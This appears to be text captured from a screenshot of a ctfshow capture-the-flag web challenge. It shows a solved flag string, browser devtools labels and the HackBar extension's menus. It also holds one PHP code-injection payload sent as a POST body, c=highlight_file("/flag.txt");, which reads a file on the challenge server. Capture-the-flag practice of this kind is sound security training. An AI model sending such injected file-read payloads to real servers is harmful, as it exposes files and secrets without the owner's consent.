 ctfshow{3c24395b-3dc1-47da-8689-b7b19dafa7a1}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://41bc97f2-053a-482b-822a-996c1dcb9696.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=highlight_file("/flag.txt");
Name
Value
sec-ch-ua
"Not)A;B
Name
Value